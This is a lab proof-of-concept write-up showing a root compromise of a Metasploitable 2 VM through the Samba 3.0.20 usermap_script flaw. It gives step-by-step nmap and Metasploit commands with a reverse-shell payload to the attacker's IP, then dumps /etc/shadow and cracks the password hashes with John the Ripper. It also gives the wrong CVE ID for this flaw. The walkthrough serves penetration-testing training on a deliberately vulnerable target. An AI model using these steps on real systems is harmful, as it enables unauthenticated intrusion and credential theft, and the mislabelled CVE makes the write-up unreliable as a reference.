PROOF OF CONCEPT
Samba Usermap Script RCE (Metasploitable Linux 2.0.0)

Vulnerability Brief
NAME: Samba Usermap Script RCE
CVE-ID: CVE-2015-0240
AFFECTED SERVICE: SAMBA
AFFECTED VERSION: 3.0.20
TYPE: Remote Command Execution [via malicious username map script]
PRIVILLEGE GAINED: Root
AUTHENTICATION REQUIRED: No

Target Environment
Component | Details
OS | Metasploitable Linux v2.0.0
Vulnerable App | Samba Usermap Script RCE
IP Address | 192.168.27.131
Port | 139

Attacker Environment
Component | Details
OS | Kali Linux
Tools Used | Metasploit, Nmap
IP Address | 192.168.27.130

Steps to exploit
- Check Host IP Address

- Check Target IP Address

- Check ports on target machine using following Nmap command: nmap -sV –Pn 192.168.27.131
[sV = service detection | Pn = skip host discovery]

- Study each possible exploitable port.
- Upon inspection, port 139 TCP contains SAMBA as a service which in our POC is an exploitable port.
- Now enable Metasploit using ‘msfconsole’ command.
- For checking the ranking and availability of the exploit run following command:
search samba

- Load appropriate module:
use exploit/multi/samba/usermap_script
- Run command ‘show options’ to see configurable settings of target machine.

- Configure target machine settings as follows:
set RHOSTS 192.168.27.131
- Configure host machine IP for reverse shell as follows:
set LHOST 192.168.27.130
- Configure payload for the exploit:
set PAYLOAD cmd/unix/reverse
- Configure port of host machine IP as follows:
set LPORT 4444

- All settings upon being set can then be used to perform exploit by using the either of the two commands “run” or “exploit”.

RESULT


DEMONSTRATION OF ACCESS TO TARGET MACHINE
- Accessing /etc directory and seeing potentially important files:
- Showcase of file permissions on Target Machine


b. Hosts directory and resolv.conf file contents

- Creating a text file on desktop:
- Checking current directory contents on host

- Checking on target machine contents of Desktop

- Creating a folder on host machine

- Checking creation of directory on target machine

- Creating a text file on Desktop using Host machine

- Checking creation of text file on target machine and contents of file


- Dumping Password Hashes from /etc/shadow and /etc/passwd:
- Checking potential passwords for cracking on target machine:



- Creating a text file named “hash.txt” on attacking machine and saving contents of both files on it.

- Using ‘John the ripper’, cracking the passwords saved on hash.txt.

From above image we can note that the main users on target machine are: user, test, service, postgres & msfadmin along-with two more external candidate users and their passwords.
Accessing /etc/passwd and /etc/shadow proves:
- You have root-level access
- The system is completely compromised
- You can extract hashes for offline password cracking
IMPACT
- Remote code execution as root without authentication.
- Attacker can install backdoors, exfiltrate files and escalate in network.

MITIGATIONS
- Disable or remove Samba if not needed
- Patch to a newer Samba version
- Restrict ports 139/445 using firewall rules

